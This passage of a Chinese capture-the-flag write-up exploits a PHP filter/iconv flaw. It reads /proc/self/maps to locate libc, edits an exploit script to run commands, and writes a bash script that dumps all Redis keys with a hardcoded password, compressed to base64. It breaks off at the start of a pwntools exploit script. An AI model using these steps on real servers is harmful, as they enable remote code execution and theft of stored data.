 没成功，换了一个项目来尝试，https://github.com/kezibei/php-filter-iconv
1 /proc/self/maps
2 得到
3 /lib/x86_64-linux-gnu/libc-2.31.so
然后修改exp
1 maps_path = './maps'
2 cmd = 'echo 1 > /tmp/1.txt'
3 sleep_time = 1
4 padding = 20
5
6 if not os.path.exists(maps_path):
7     exit("[-]no maps file")
8
9 regions = get_regions(maps_path)
10 heap, libc_info = get_symbols_and_addresses(regions)
11
12 libc_path = libc_info.path
13 print("[*]download: "+libc_path)
14
15 libc_path = './libc-2.31.so'
16 if not os.path.exists(libc_path):
17     exit("[-]no libc file")
成功了，分段写入sh准备和Redis交互
1 #!/bin/bash
2 h=127.0.0.1;p=6379;a=admin123
3 k=$(redis-cli -h $h -p $p -a $a --raw KEYS '*')
4 for x in $k;do
5  v=$(redis-cli -h $h -p $p -a $a --raw GET $x)
6  echo $x=>$v>/tmp/2.txt
7 done
处理压缩，避免长度超过
1 gzip -c 1.sh | base64 -w 0
2
3 echo H4sICAOuVmgAAzEuc2gAjcuxCoMwGEXhPU9xS3+wFmKqQqVI3KRDx3bpGI2SYE2CivXx6yOUs3zLOR5EY51o1GyYkWlWJJe9tAzymhe3UkmlR+vSLGe
最后发现maps和libc和动态的，所以和出题人@L1mbo交流，并且要到了exp，自己修改了一下，害的是一把锁啊
1 #!/usr/bin/python
2 # -*- coding: utf-8 -*-
3 from dataclasses import dataclass
4 import re
5 import sys
6 import requests
7 from pwn import *
8 import zlib